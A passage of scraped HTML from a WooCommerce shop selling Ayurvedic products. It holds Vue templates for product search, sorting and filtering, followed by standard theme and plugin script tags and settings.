                                        <div class="st-form-group">
                                            <div class="st-sort-dropdown">
                                                <span class="st-sorting-btn">
                                                    <span class="st-sort-box">{{sortLabel}}</span>
                                                    <ul class="st-sorting">
                                                        <li v-for="s in  sorts" :key="s.field">
                                                            <a :value="s.label" v-model="sortLabel" @click="sorting(s.label)" :class="{'active-sort': s.active}">{{s.label}}</a>
                                                        </li>
                                                    </ul>
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="clearfix"></div>
                            <div class="st-products">

                                <div class="st-col-md-4 st-product"  v-for="item in results" :key="item.id" v-show="totalHits > 0">
                                    <div class="st-card" @click="productViewed(item.post_title)">
                                        <div class="st-shop-thumbnail-wrap">
                                            <div class="st-label-txt" v-show="item.discount_percentage > 0"><span class="">-{{item.discount_percentage}}%</span></div>
                                            <!--<div class="st-label-txt"><span class="">Sold out</span></div>-->
                                            <a :href="item.post_url" class="st-loop-product">
                                                <img :src="item.post_image" :class="{'single-image': item.gallery_image.length <1 || item.gallery_image === null}" class="grid-view-item__image">
                                                <img v-show="item.gallery_image.length >= 1" :src="item.gallery_image[0]" class="grid-view_image hover">
                                            </a>


                                        </div>
                                        <div class="product__item">
                                            <div class="st-shop-summary-wrap">
                                                <div class="st-ProductItem-Info">
                                                    <a :href="item.post_url" class="st-loop-product__link" v-if="!isDeviceIpad">
                                                        {{item.post_title}}
                                                    </a>
                                                    <a :href="item.post_url" class="st-loop-product__link" v-else>
                                                        {{item.post_title | truncate(50)}}
                                                    </a>
                                                </div>
                                                <div class="product__price">
                                                    <del class="compare_at_price" v-show="item.discount_percentage > 0">
                                                        <span class="price">
                                                            <span class="money price">{{currencySymbol}} {{numberWithCommas((Math.round(item.price*100)/100).toFixed(2))}}</span>
                                                        </span>
                                                    </del>
                                                    <ins>
                                                        <span class="money price">
                                                            <span class="money">{{currencySymbol}} {{numberWithCommas((Math.round(item.discounted_price*100)/100).toFixed(2))}}</span>
                                                            <!---->
                                                        </span>
                                                    </ins>
                                                </div>
                                                <div class="woodmart-add-btn wd-add-btn-replace st-add-cart" v-show="item.product_type !== 'variable'">
                                                    <a :href=`?add-to-cart=${item.id}` data-quantity="1" class="cart-link button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" :data-product_id="item.id" data-product_sku="" rel="nofollow">
                                                        <span>Add to cart</span>
                                                    </a>
                                                </div>
                                                <div class="woodmart-add-btn wd-add-btn-replace st-add-cart" v-show="item.product_type === 'variable'">
                                                    <a :href="item.post_url" data-quantity="1" class="cart-link button product_type_variable add_to_cart_button add-to-cart-loop" :data-product_id="item.id" data-product_sku="" rel="nofollow">
                                                        <span>Select options</span>
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>


                            </div>
                            <div class="clearfix"></div>
                            <div v-show="!resultsEnd && totalHits > 0">
                                          <span class="result-loader">
                                              <i class="fa fa-circle-o-notch fa-spin"></i>
                                          </span>
                            </div>
                            <div id="noResults" class="st-results-end" v-show="resultsEnd">
                                No more results
                            </div>
                            <div class="filter-bar hidden-desktop" v-show="totalHits > 0">
                                <div class="st-overlay-active" v-show="showMobileSort === true">
                                    <div class="st-sorting-wrapper">
                                        <div class="st-sorting-inner">
                                            <ul class="list">
                                                <li class="sortby">
                                                    <div class="st-sort-cross" @click="showMobileSort = false">
                                                        <svg role="presentation" viewBox="0 0 16 14" class="Icon Icon--close"><path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path></svg>
                                                    </div>
                                                    Sort by
                                                </li>
                                                <li v-for="s in sorts">
                                                    <div class="ripple-container">
                                                        <button :value="s.label" @click="sorting(s.label)" v-model="sortLabel" :class="{'active-sort':s.active === true}">
                                                            <span class="sortByValues"> {{s.label}}</span>
                                                        </button>
                                                    </div>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div id="sortFilter" class="sortFilterCon">
                                    <div class="sort_h" @click="showMobileSort = true">
                                        <span class="tabIcon sortIcon"></span>
                                        <span class="filter-applied-ellip" v-show="sortLabel !== 'Relevance'"></span>
                                        <span class="disInBlock">Sort by</span>
                                    </div>
                                    <div class="filter_h" @click="showMobileFilter = true">
                                        <span class="tabIcon filterIcon"></span>
                                        <span class="filter-applied-ellip"  v-show="filterCount > 0"></span>
                                        <span class="disInBlock">Filter by</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div id="searchFilterMobile" v-show="showMobileFilter">
                        <div class="mobile-filter-popup" :class="{'mobile-filter-popup': showMobileFilter}">
                            <div class="filter-list">
                                <div class="filterHeader">
                                    Filter by
                                    <span class="pull-right">
                                        <span class="st-reset-all-mobile" v-show="filterCount > 0" @click="clearFilters()">Reset all</span>
                                        <div class="st-close-div"  @click="showMobileFilter = false,goToTop()">
                                            Close
                                            <div class="st-mobile-cross"></div>
                                        </div>
                                    </span>
                                </div>
                                <div class="row">
                                    <div class="filter-body">
                                        <div class="mobileFilters" v-for="f in filters" :key="f.title" v-show="f.values.length>0 || f.selected.length>0 || f.type === 'singleStatic'">
                                            <a>
                                                <div class="panel-heading"  @click="f.isOpen = !f.isOpen">
                                                    <span class="st-mobile-filter-clear" v-show="f.selected.length > 0" @click.stop="clearFilters(f.field)">Clear</span>
                                                    <h4 class="panel-title">
                                                        <!--															<i class="fa-minus indicator fa"></i>-->
                                                        <i :class="[f.isOpen ? 'fa-minus' : 'fa-plus','fa','indicator']"></i>
                                                        {{f.title}}
                                                    </h4>
                                                </div>
                                            </a>
                                            <div>
                                                <ul class="filter-list-desktop" :id=`${f.field}FilterValues` v-show="f.isOpen">
                                                    <div v-if="f.type === 'textFacet'">
                                                        <!--															<div>-->
                                                        <li v-for="i in f.selected" :key="i">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox"  :value="i" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i)">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i}}</div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <li v-for="i in getNotSelectedFilters(f.field)" :key="i.name">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox" :value="i.name" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i.name)">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i.name}}</div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>
                                                    <div v-else-if="f.type === 'numericFacet'">
                                                        <!--															<div>-->
                                                        <li v-for="i in f.selected" :key="i[0]">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                    <input type="checkbox"  :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ currencySymbol }}{{ i[0] }}
                                                                        <span v-if="i[0] !== '3001'">- {{ currencySymbol }}{{ i[1] }}</span>
                                                                        <span v-else> And Above</span>
                                                                    </div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>
                                                                <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                    <input type="checkbox"  :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ i[0] }}% And Above</div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>

                                                            </div>
                                                        </li>
                                                        <li v-for="i in getNotSelectedFilters(f.field)" :key="i.min">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                    <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ currencySymbol }}{{ i.min }}
                                                                        <span v-if="i.min !== '3001'">- {{ currencySymbol }}{{ i.max }}</span>
                                                                        <span v-else> And Above</span>
                                                                    </div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>
                                                                <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                    <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ i.min }}% And Above</div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>

                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>
                                                    <div v-else>
                                                        <!--															<div>-->
                                                        <li v-for="i in f.values" :key="i">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox"  :value="i" v-model="f.selected" @change="pushFilter()">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i}}</div>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>


                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="apply-all"  @click="showMobileFilter = false,goToTop()"><a class="apply-btn">Apply Filter</a></div>
                        </div>
                    </div>
                    <div id="st-back-top" v-show="backToTop" @click="goToTop()" class="back-top"></div>
                </div>
                <div id="overlay">
                    <div class="container" v-show="totalHits === 0 && !loader">
                        <h2 class="page-heading" v-show="query.trim().length > 0">No Results found <span>for '{{query | truncate(20)}}'</span></h2>
                        <div class="search-pform">
                            <p>Try searching some other keywords <span v-show="filterCount>0">or try <a class="highlight-text" @click="clearFilters()">clearing</a> some filters</span></p>
                            <!--                                <p>Look at other items in our store</p>-->
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="overlay1" v-show="errorEncountered && !loader">
        <div class="container">
            <h2>Oops!!! Something Wrong Went</h2>
            <p>Please, try <a href="" onclick="location.reload()" class="highlight-text">reloading</a> page or go back to <a class="highlight-text" :href=getHomePageUrl>Home</a> page</p>
        </div>
    </div>


    <!---searchtap end-->
</div>
<div id="wa"></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://vedicline.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://vedicline.com/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-9.5.1' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vedicline.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.6.9" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","nonce":"03eeba13d5","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/vedicline.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Asia\/Kolkata","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.6.9" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_0ff33e50176659b5b4b9e5ba63396c2b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/vedicline.com\/cart-shopping-cart-shop-from-vedicline\/","ajaxurl":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"4","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/vedicline.com\/","shop_url":"https:\/\/vedicline.com\/shop-ayurvedic-products-vedicline\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"yes","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"ef49034bbd","wishlist_fragments_nonce":"87d782511f","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_299f0ea554b31c9856748b654c9c2716","wishlist_fragment_name":"woodmart_wishlist_fragments_299f0ea554b31c9856748b654c9c2716","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"a9c6a62cc3","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-widget-nav-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-blog-single-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-lazy-loading-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-blog-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wpcf7-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-wpbakery-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-wp-blocks-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-dropdown-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-mod-nav-menu-label-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-page-title-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-social-icons-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-social-icons-styles-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-page-navigation-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-woo-opt-title-limit-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-swiper-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-mod-comments-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-off-canvas-sidebar-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-footer-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-header-banner-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
